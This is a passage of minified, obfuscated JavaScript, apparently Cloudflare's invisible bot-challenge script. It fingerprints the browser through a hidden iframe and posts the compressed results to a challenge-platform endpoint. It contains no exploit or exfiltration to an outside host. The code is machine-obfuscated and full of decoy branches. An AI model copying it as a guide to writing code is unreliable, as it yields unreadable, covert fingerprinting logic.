aB=I,H[aB(yq.Y)](i,G)}},null==y)return'';for(V={},F={},j='',L=2,P=3,Z=2,B=[],X=0,x=0,A=0;A<y[aX(yz.Y)];A+=1)if(aX(yz.H)!==H[aX(yz.n)]){if(D=y[aX(yz.a)](A),Object[aX(yz.K)][aX(yz.y)][aX(yz.M)](V,D)||(V[D]=P++,F[D]=!0),S=H[aX(yz.R)](j,D),Object[aX(yz.U)][aX(yz.c)][aX(yz.z)](V,S))j=S;else{if(Object[aX(yz.V)][aX(yz.l)][aX(yz.F)](F,j)){if(256>j[aX(yz.v)](0)){for(z=0;z<Z;X<<=1,M-1==x?(x=0,B[aX(yz.j)](R(X)),X=0):x++,z++);for(O=j[aX(yz.v)](0),z=0;8>z;X=H[aX(yz.L)](X,1)|O&1,x==M-1?(x=0,B[aX(yz.j)](H[aX(yz.d)](R,X)),X=0):x++,O>>=1,z++);}else if(aX(yz.g)!==H[aX(yz.P)]){for(O=1,z=0;z<Z;X=O|X<<1.19,H[aX(yz.b)](x,H[aX(yz.Z)](M,1))?(x=0,B[aX(yz.B)](R(X)),X=0):x++,O=0,z++);for(O=j[aX(yz.v)](0),z=0;H[aX(yz.X)](16,z);X=H[aX(yz.h)](H[aX(yz.x)](X,1),O&1),x==M-1?(x=0,B[aX(yz.B)](R(X)),X=0):x++,O>>=1,z++);}else{for(Z=0;U[aX(yz.A)](i,B);E<<=1,U[aX(yz.D)](C,U[aX(yz.S)](o,1))?(s=0,D[aX(yz.O)](Q(T)),J=0):A++,G++);for(N=W0[aX(yz.e)](0),W1=0;8>W2;W4=W6&1.53|W5<<1.39,W8-1==W7?(W9=0,WW[aX(yz.i)](U[aX(yz.f)](WI,WY)),WH=0):Wn++,Wa>>=1,W3++);}L--,0==L&&(L=Math[aX(yz.G)](2,Z),Z++),delete F[j]}else for(O=V[j],z=0;z<Z;X=O&1|X<<1,x==M-1?(x=0,B[aX(yz.B)](R(X)),X=0):x++,O>>=1,z++);j=(L--,0==L&&(L=Math[aX(yz.E)](2,Z),Z++),V[S]=P++,String(D))}}else return H[aX(yz.C)](L[aX(yz.o)](),X);if(H[aX(yz.s)]('',j)){if(Object[aX(yz.m)][aX(yz.Q)][aX(yz.T)](F,j)){if(H[aX(yz.J)](256,j[aX(yz.v)](0))){for(z=0;H[aX(yz.k)](z,Z);X<<=1,x==M-1?(x=0,B[aX(yz.N)](H[aX(yz.W0)](R,X)),X=0):x++,z++);for(O=j[aX(yz.W1)](0),z=0;8>z;X=H[aX(yz.h)](H[aX(yz.W2)](X,1),O&1),x==M-1?(x=0,B[aX(yz.W3)](H[aX(yz.W4)](R,X)),X=0):x++,O>>=1,z++);}else{for(O=1,z=0;H[aX(yz.C)](z,Z);X=X<<1.86|O,x==M-1?(x=0,B[aX(yz.W5)](H[aX(yz.W6)](R,X)),X=0):x++,O=0,z++);for(O=j[aX(yz.W1)](0),z=0;H[aX(yz.W7)](16,z);X=H[aX(yz.h)](X<<1,O&1.62),x==M-1?(x=0,B[aX(yz.W8)](R(X)),X=0):x++,O>>=1,z++);}L--,0==L&&(L=Math[aX(yz.W9)](2,Z),Z++),delete F[j]}else for(O=V[j],z=0;z<Z;X=H[aX(yz.WW)](X<<1,1.6&O),x==M-1?(x=0,B[aX(yz.W5)](R(X)),X=0):x++,O>>=1,z++);L--,H[aX(yz.WI)](0,L)&&Z++}for(O=2,z=0;z<Z;X=O&1|X<<1.26,x==H[aX(yz.WY)](M,1)?(x=0,B[aX(yz.B)](H[aX(yz.WH)](R,X)),X=0):x++,O>>=1,z++);for(;;)if(X<<=1,H[aX(yz.Wn)](x,M-1)){B[aX(yz.Wa)](R(X));break}else x++;return B[aX(yz.WK)]('')},'j':function(y,ah){return ah=ad,null==y?'':''==y?null:a.i(y[ah(yl.Y)],32768,function(M,ax){return ax=ah,y[ax(yV.Y)](M)})},'i':function(y,M,R,yp,yF,aS,U,G,z,V,F,j,L,P,Z,B,X,x,A,D,O,S){if(yp={Y:538},yF={Y:630},aS=ad,U={'FFcln':function(i,G,aA){return aA=I,H[aA(yF.Y)](i,G)},'iKkaL':function(i,G){return G==i},'UJGoI':function(i,G,aD){return aD=I,H[aD(yp.Y)](i,G)},'cUeic':function(i,G){return i|G},'iCsHI':function(i,G){return i&G},'yQDjw':function(i,G,au){return au=I,H[au(yd.Y)](i,G)}},H[aS(yg.Y)]===aS(yg.H)){for(D=0;U[aS(yg.n)](S,O);i<<=1,U[aS(yg.a)](B,G-1)?(E=0,C[aS(yg.K)](o(s)),D=0):Q++,Z++);for(G=T[aS(yg.y)](0),J=0;U[aS(yg.M)](8,A);W0=U[aS(yg.R)](W1<<1,U[aS(yg.U)](G,1)),W2==W3-1?(W4=0,W5[aS(yg.c)](U[aS(yg.z)](W6,W7)),W8=0):W9++,G>>=1,N++);}else{for(z=[],V=4,F=4,j=3,L=[],B=R(0),X=M,x=1,P=0;H[aS(yg.V)](3,P);z[P]=P,P+=1);for(A=0,D=Math[aS(yg.l)](2,2),Z=1;D!=Z;S=X&B,X>>=1,H[aS(yg.F)](0,X)&&(X=M,B=R(x++)),A|=Z*(0<S?1:0),Z<<=1);switch(A){case 0:for(A=0,D=Math[aS(yg.v)](2,8),Z=1;Z!=D;S=H[aS(yg.j)](B,X),X>>=1,0==X&&(X=M,B=R(x++)),A|=H[aS(yg.L)](H[aS(yg.d)](0,S)?1:0,Z),Z<<=1);O=H[aS(yg.g)](n,A);break;case 1:for(A=0,D=Math[aS(yg.l)](2,16),Z=1;Z!=D;S=H[aS(yg.j)](B,X),X>>=1,H[aS(yg.F)](0,X)&&(X=M,B=H[aS(yg.P)](R,x++)),A|=H[aS(yg.b)](0<S?1:0,Z),Z<<=1);O=n(A);break;case 2:return''}for(P=z[3]=O,L[aS(yg.Z)](O);;)if(aS(yg.B)===aS(yg.X)){if(x>y)return'';for(A=0,D=Math[aS(yg.l)](2,j),Z=1;Z!=D;S=H[aS(yg.h)](B,X),X>>=1,H[aS(yg.x)](0,X)&&(X=M,B=H[aS(yg.A)](R,x++)),A|=(H[aS(yg.D)](0,S)?1:0)*Z,Z<<=1);switch(O=A){case 0:for(A=0,D=Math[aS(yg.S)](2,8),Z=1;H[aS(yg.O)](Z,D);S=H[aS(yg.e)](B,X),X>>=1,X==0&&(X=M,B=H[aS(yg.i)](R,x++)),A|=H[aS(yg.f)](H[aS(yg.G)](0,S)?1:0,Z),Z<<=1);z[F++]=n(A),O=H[aS(yg.E)](F,1),V--;break;case 1:for(A=0,D=Math[aS(yg.C)](2,16),Z=1;H[aS(yg.o)](Z,D);S=X&B,X>>=1,0==X&&(X=M,B=H[aS(yg.A)](R,x++)),A|=H[aS(yg.L)](H[aS(yg.s)](0,S)?1:0,Z),Z<<=1);z[F++]=n(A),O=F-1,V--;break;case 2:return L[aS(yg.m)]('')}if(0==V&&(V=Math[aS(yg.S)](2,j),j++),z[O])O=z[O];else if(F===O)O=P+P[aS(yg.Q)](0);else return null;L[aS(yg.T)](O),z[F++]=P+O[aS(yg.Q)](0),V--,P=O,0==V&&(V=Math[aS(yg.J)](2,j),j++)}else return}}},K={},K[ad(yP.K)]=a.h,K}(),a4();function nN(Y,Kg,aV,H){for(Kg={Y:623,H:511,n:528},aV=a7,H=[];Y!==null;H=H[aV(Kg.Y)](Object[aV(Kg.H)](Y)),Y=Object[aV(Kg.n)](Y));return H}function nw(Y,aQ,am,a8,H,n){aQ={Y:620,H:701,n:550},am={Y:506,H:668,n:578,a:496,K:700,y:620},a8=a7,H={'ZEghv':function(a,K){return K===a},'rKjjn':function(a){return a()},'dFgAi':function(a,K){return K!==a},'OSHDo':function(a,K,y){return a(K,y)}},n=H[a8(aQ.Y)](a2),H[a8(aQ.H)](nC,n.r,function(a,a9){a9=a8,H[a9(am.Y)](a9(am.H),a9(am.n))?(typeof Y===a9(am.a)&&Y(a),ni()):(H[a9(am.K)](typeof K,a9(am.a))&&U(c),H[a9(am.y)](R))}),n.e&&nm(a8(aQ.n),n.e)}function nE(KW,aa,Y,H,n){return KW={Y:514,H:542},aa=a7,Y=3600,H=nG(),n=Math[aa(KW.Y)](Date[aa(KW.H)]()/1e3),n-H>Y?![]:!![]}function ne(ak,aW,Y,H,n){if(ak={Y:460,H:593,n:573,a:582,K:639,y:509,M:628,R:647},aW=a7,Y={'mtGaW':function(a,K){return a(K)},'paqPG':function(a,K){return K!==a},'Cvezq':aW(ak.Y),'FVlRa':aW(ak.H)},H=nS[aW(ak.n)],!H){if(Y[aW(ak.a)](Y[aW(ak.K)],Y[aW(ak.K)]))Y[aW(ak.y)](H,aW(ak.M));else return null}return n=H.i,Y[aW(ak.a)](typeof n,Y[aW(ak.R)])||n<30?null:n}function no(Kc,aU){return Kc={Y:588},aU=a7,crypto&&crypto[aU(Kc.Y)]?crypto[aU(Kc.Y)]():''}function a4(yS,yu,yA,ar,Y,H,n,a,K){if(yS={Y:483,H:661,n:573,a:696,K:485,y:641,M:663,R:587,U:683,c:540},yu={Y:696,H:485,n:540,a:667},yA={Y:559,H:526},ar=a7,Y={'cfQDZ':function(y,M,R){return y(M,R)},'ZpgHc':function(y){return y()},'fUFno':function(y,M){return y(M)},'tdTGM':ar(yS.Y),'IfXnv':function(y){return y()},'rmFNB':ar(yS.H)},H=nS[ar(yS.n)],!H)return;if(!nE())return;if(n=![],a=function(yx,yh,aw,y){if(yx={Y:533},yh={Y:513},aw=ar,y={'anlVk':function(M,R,U,aO){return aO=I,Y[aO(yh.Y)](M,R,U)}},!n){if(n=!![],!Y[aw(yA.Y)](nE))return;Y[aw(yA.H)](nw,function(M,ae){ae=aw,y[ae(yx.Y)](a5,H,M)})}},nr[ar(yS.a)]!==Y[ar(yS.K)]){if(ar(yS.y)===ar(yS.M))return null;else a()}else nS[ar(yS.R)]?nr[ar(yS.R)](Y[ar(yS.U)],a):(K=nr[ar(yS.c)]||function(){},nr[ar(yS.c)]=function(at){at=ar,K(),nr[at(yu.Y)]!==Y[at(yu.H)]&&(nr[at(yu.n)]=K,Y[at(yu.a)](a))})}function nJ(H,n,Kv,aq,K,y){return Kv={Y:680,H:532,n:638,a:645,K:471,y:532,M:537,R:590,U:564,c:629,z:638},aq=a7,K={},K[aq(Kv.Y)]=function(M,R){return M instanceof R},K[aq(Kv.H)]=function(M,R){return M<R},K[aq(Kv.n)]=aq(Kv.a),y=K,y[aq(Kv.Y)](n,H[aq(Kv.K)])&&y[aq(Kv.y)](0,H[aq(Kv.K)][aq(Kv.M)][aq(Kv.R)][aq(Kv.U)](n)[aq(Kv.c)](y[aq(Kv.z)]))}function I(Y,H,n,a){return Y=Y-460,n=W(),a=n[Y],a}function a2(Ke,aL,n,a,K,y,M,R){n=(Ke={Y:490,H:605,n:520,a:479,K:666,y:560,M:546,R:499,U:562,c:531,z:502,V:631,l:698,F:649,v:470,j:562,L:695},aL=a7,{'XRDtc':aL(Ke.Y),'osZTx':aL(Ke.H),'VhDej':function(U,c,z,V,l){return U(c,z,V,l)},'HmDYg':aL(Ke.n)});try{return a=nr[aL(Ke.a)](n[aL(Ke.K)]),a[aL(Ke.y)]=aL(Ke.M),a[aL(Ke.R)]='-1',nr[aL(Ke.U)][aL(Ke.c)](a),K=a[aL(Ke.z)],y={},y=pRIb1(K,K,'',y),y=pRIb1(K,K[aL(Ke.V)]||K[n[aL(Ke.l)]],'n.',y),y=n[aL(Ke.F)](pRIb1,K,a[n[aL(Ke.v)]],'d.',y),nr[aL(Ke.j)][aL(Ke.L)](a),M={},M.r=y,M.e=null,M}catch(U){return R={},R.r={},R.e=U,R}}function nm(a,K,KV,ac,y,M,R,U,c,z,V,l,F){if(KV={Y:608,H:575,n:507,a:576,K:523,y:646,M:646,R:537,U:665,c:564,z:551,V:573,l:548,F:607,v:474,j:487,L:688,d:580,g:637,P:677,b:626,Z:464,B:475,X:607,h:635,x:607,A:577,D:607,S:673,O:607,e:676,i:516,f:463,G:570,E:545,C:472,o:595,s:568},ac=a7,y={'gHgdy':function(v,j){return v(j)},'CtTkj':ac(KV.Y),'MQwzb':ac(KV.H)},!y[ac(KV.n)](nf,0))return![];R=(M={},M[ac(KV.a)]=a,M[ac(KV.K)]=K,M);try{ac(KV.y)!==ac(KV.M)?(U[ac(KV.R)][ac(KV.U)][ac(KV.c)](c,z)||(V[l]=[]),F[v][ac(KV.z)](j)):(U=nS[ac(KV.V)],c=y[ac(KV.l)]+nS[ac(KV.F)][ac(KV.v)]+ac(KV.j)+U.r+y[ac(KV.L)],z=new nS[(ac(KV.d))](),z[ac(KV.g)](ac(KV.P),c),z[ac(KV.b)]=2500,z[ac(KV.Z)]=function(){},V={},V[ac(KV.B)]=nS[ac(KV.X)][ac(KV.B)],V[ac(KV.h)]=nS[ac(KV.x)][ac(KV.h)],V[ac(KV.A)]=nS[ac(KV.D)][ac(KV.A)],V[ac(KV.S)]=nS[ac(KV.O)][ac(KV.e)],V[ac(KV.i)]=ns,l=V,F={},F[ac(KV.f)]=R,F[ac(KV.G)]=l,F[ac(KV.E)]=ac(KV.C),z[ac(KV.o)](a3[ac(KV.s)](F)))}catch(j){}}function nC(Y,H,KU,KR,KM,Ky,aK,n,a,K,y){KU={Y:500,H:626,n:512,a:692,K:573,y:494,M:607,R:580,U:637,c:677,z:504,V:608,l:474,F:598,v:581,j:626,L:464,d:609,g:672,P:465,b:465,Z:662,B:465,X:619,h:595,x:568,A:508},KR={Y:541},KM={Y:606,H:524,n:606,a:591,K:628,y:504,M:689,R:606},Ky={Y:601,H:561,n:617,a:519,K:653,y:562,M:531,R:520,U:479,c:490,z:560,V:546,l:502,F:482,v:562,j:695,L:499,d:631,g:605},aK=a7,n={'XGYhc':function(M,R,U,c,z){return M(R,U,c,z)},'SOvuE':function(M,R){return M===R},'YTTCv':aK(KU.Y),'AQsYt':aK(KU.H),'JhIyn':function(M,R){return M<R},'zxWcQ':function(M,R){return M(R)},'qFeeY':function(M,R){return M+R},'uWuON':aK(KU.n),'AWZmj':aK(KU.a),'FJIBz':function(M){return M()}},a=nS[aK(KU.K)],console[aK(KU.y)](nS[aK(KU.M)]),K=new nS[(aK(KU.R))](),K[aK(KU.U)](aK(KU.c),n[aK(KU.z)](aK(KU.V),nS[aK(KU.M)][aK(KU.l)])+n[aK(KU.F)]+a.r),a[aK(KU.v)]&&(K[aK(KU.j)]=5e3,K[aK(KU.L)]=function(ay,R,U,c,z,V,l,F){if(ay=aK,n[ay(Ky.Y)](n[ay(Ky.H)],n[ay(Ky.H)]))H(n[ay(Ky.n)]);else try{for(R=ay(Ky.a)[ay(Ky.K)]('|'),U=0;!![];){switch(R[U++]){case'0':F[ay(Ky.y)][ay(Ky.M)](c);continue;case'1':l=L(V,c[ay(Ky.R)],'d.',l);continue;case'2':c=l[ay(Ky.U)](ay(Ky.c));continue;case'3':return z={},z.r=l,z.e=null,z;case'4':c[ay(Ky.z)]=ay(Ky.V);continue;case'5':V=c[ay(Ky.l)];continue;case'6':l=n[ay(Ky.F)](v,V,V,'',l);continue;case'7':l={};continue;case'8':d[ay(Ky.v)][ay(Ky.j)](c);continue;case'9':c[ay(Ky.L)]='-1';continue;case'10':l=j(V,V[ay(Ky.d)]||V[ay(Ky.g)],'n.',l);continue}break}}catch(v){return F={},F.r={},F.e=v,F}}),K[aK(KU.d)]=function(aM){aM=aK,K[aM(KM.Y)]>=200&&n[aM(KM.H)](K[aM(KM.n)],300)?n[aM(KM.a)](H,aM(KM.K)):H(n[aM(KM.y)](aM(KM.M),K[aM(KM.R)]))},K[aK(KU.g)]=function(aR){aR=aK,H(n[aR(KR.Y)])},y={'t':nG(),'lhr':nr[aK(KU.P)]&&nr[aK(KU.b)][aK(KU.Z)]?nr[aK(KU.B)][aK(KU.Z)]:'','api':a[aK(KU.v)]?!![]:![],'c':n[aK(KU.X)](nt),'payload':Y},K[aK(KU.h)](a3[aK(KU.x)](JSON[aK(KU.A)](y)))}function nk(H,n,K,Kd,az,y,M,R,U){M=(Kd={Y:486,H:681,n:612,a:496,K:681,y:505,M:486,R:669,U:669,c:521,z:671,V:496},az=a7,y={},y[az(Kd.Y)]=function(z,V){return V==z},y[az(Kd.H)]=function(z,V){return z===V},y[az(Kd.n)]=az(Kd.a),y);try{R=n[K]}catch(z){return'i'}if(M[az(Kd.Y)](null,R))return M[az(Kd.K)](void 0,R)?'u':'x';if(az(Kd.y)==typeof R)try{if(M[az(Kd.M)](M[az(Kd.n)],typeof R[az(Kd.R)]))return R[az(Kd.U)](function(){}),'p'}catch(V){}return H[az(Kd.c)][az(Kd.z)](R)?'a':R===H[az(Kd.c)]?'D':!0===R?'T':R===!1?'F':(U=typeof R,az(Kd.V)==U?nJ(H,R)?'N':'f':nT[U]||'?')}function nt(K1,aI,Y){return K1={Y:670,H:586},aI=a7,Y={'qoqtf':function(H,n){return H!==n},'gkfAw':function(H){return H()}},Y[aI(K1.Y)](Y[aI(K1.H)](ne),null)}function W(yf){return yf='chctx,jnUWY,Set,__CF$cv$params,FVhoi,/invisible/jsd,AdeF3,LRmiB4,fLbAT,NRSZH,XMLHttpRequest,api,paqPG,vzDxu,ILSUc,GBCOW,gkfAw,addEventListener,randomUUID,event,toString,zxWcQ,parent,number,9mEyMHl,send,QFLGW,cNGCI,AWZmj,hMhcw,HdJwR,SOvuE,3YXQKPm,error,boolean,navigator,status,_cf_chl_opt,/cdn-cgi/challenge-platform/h/,onload,ojiua,KndIU,cYdcM,cGeNL,SpGDD,iCsHI,iKkaL,AQsYt,dMEoH,FJIBz,rKjjn,7737110nOtMSv,includes,concat,isYqR,55VRdOMl,timeout,pow,success,indexOf,rDGRs,clientInformation,8351uxPhSy,charCodeAt,fMkcB,SSTpq3,FtClk,open,tscRk,Cvezq,TTekd,GlMfF,UDHPH,wBzIQ,uVZTG,[native code],ixavF,FVlRa,getOwnPropertyNames,VhDej,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,zyxPJ,cUeic,split,Bazjd,jHxcb,AFlAQ,UJGoI,CvLot,AXNiH,239252GIofKL,DOMContentLoaded,href,hgmGj,cloudflare-invisible,hasOwnProperty,XRDtc,IfXnv,MfKyX,catch,qoqtf,isArray,onerror,pkLOA2,vijBm,detail,aUjz8,POST,BjaII,TuCHW,DPbXX,ndlLW,mOiUi,rmFNB,3222HcZHTU,SMXNz,PzSDj,IzWJE,MQwzb,http-code:,Object,length,/jsd/oneshot/d251aa49a8a3/0.7563904356298297:1770035169:kZHiN6kesDjkMGU8rUmDajfnTFXo_JD6ifpK7o4SrlA/,TQDSD,splice,removeChild,readyState,d.cookie,osZTx,sort,ZEghv,OSHDo,UbrYI,fromCharCode,pRIb1,errorInfoObject,ontimeout,location,ErEoW,string,join,cvQuz,HmDYg,Function,jsd,document,AKGCx8,CnwA5,rfkhW,undefined,4914064IHkWEq,createElement,StjnE,sid,XGYhc,loading,Lnxkr,tdTGM,gxcKO,/b/ov1/0.7563904356298297:1770035169:kZHiN6kesDjkMGU8rUmDajfnTFXo_JD6ifpK7o4SrlA/,yRgZe,DHUqU,iframe,postMessage,eKAOr,rdOQz,log,random,function,OpUEo,yQDjw,tabIndex,kXLPV,3482412ZVcDJc,contentWindow,hyyEa,qFeeY,object,dFgAi,gHgdy,stringify,mtGaW,kZisy,keys,xhr-error,cfQDZ,floor,4oUNsLM,JBxy9,FFcln,LPcLc,2|4|9|0|5|7|6|10|1|8|3,contentDocument,Array,3651816EjGYZo,TYlZ6,JhIyn,JTKSI,fUFno,vOrHV,getPrototypeOf,map,charAt,appendChild,ocDhk,anlVk,DXMHi,HSBRy,1162125CyCEax,prototype,VoxCh,rxvNi8,onreadystatechange,uWuON,now,symbol,isNaN,source,display: none,fZYyV,CtTkj,XGucn,error on cf_chl_props,push,bind,from,TiYII,SAuuu,XNdrX,zlVWs,nYMiw,ZpgHc,style,YTTCv,body,xqtqH,call,KIFIr,cMDqQ,bigint,EhZezZhNXlGH,mF1CdvE0tVxHqfpsLD2KlAnicj6kJye8BWOobz$GZPgIrN7waRu49+5XTMSU-h3QY'.split(','),W=function(){return yf},W()}function a5(a,K,yi,ai,y,M,yt,V,l,R,U){if(yi={Y:558,H:527,n:611,a:686,K:628,y:642,M:664,R:581,U:558,c:640,z:540,V:545,l:481,F:589,v:592,j:491,L:545,d:642,g:603,P:675},ai=a7,y={},y[ai(yi.Y)]=function(c,z){return z===c},y[ai(yi.H)]=ai(yi.n),y[ai(yi.a)]=ai(yi.K),y[ai(yi.y)]=ai(yi.M),M=y,!a[ai(yi.R)])return;M[ai(yi.U)](K,ai(yi.K))?M[ai(yi.H)]===ai(yi.c)?(yt={Y:510,H:696,n:483,a:540,K:600},V={'kZisy':function(F,v){return v!==F},'HdJwR':function(F){return F()}},l=y[ai(yi.z)]||function(){},M[ai(yi.z)]=function(af){af=ai,l(),V[af(yt.Y)](l[af(yt.H)],af(yt.n))&&(F[af(yt.a)]=l,V[af(yt.K)](v))}):(R={},R[ai(yi.V)]=ai(yi.M),R[ai(yi.l)]=a.r,R[ai(yi.F)]=M[ai(yi.a)],nS[ai(yi.v)][ai(yi.j)](R,'*')):(U={},U[ai(yi.L)]=M[ai(yi.d)],U[ai(yi.l)]=a.r,U[ai(yi.F)]=ai(yi.g),U[ai(yi.P)]=K,nS[ai(yi.v)][ai(yi.j)](U,'*'))}function ni(K7,aY,Y,H){if(K7={Y:493,H:654,n:563,a:678},aY=a7,Y={'rdOQz':function(n){return n()},'Bazjd':function(n,a){return n===a},'xqtqH':function(n,a){return n(a)},'BjaII':function(n,a){return a*n}},H=Y[aY(K7.Y)](ne),Y[aY(K7.H)](H,null))return;nO=(nO&&Y[aY(K7.n)](clearTimeout,nO),setTimeout(function(){nw()},Y[aY(K7.a)](H,1e3)))}function nf(Y,K8,aH){return K8={Y:495},aH=a7,Math[aH(K8.Y)]()<Y}function nG(K9,an,Y){return K9={Y:573,H:514},an=a7,Y=nS[an(K9.Y)],Math[an(K9.H)](+atob(Y.t))}}()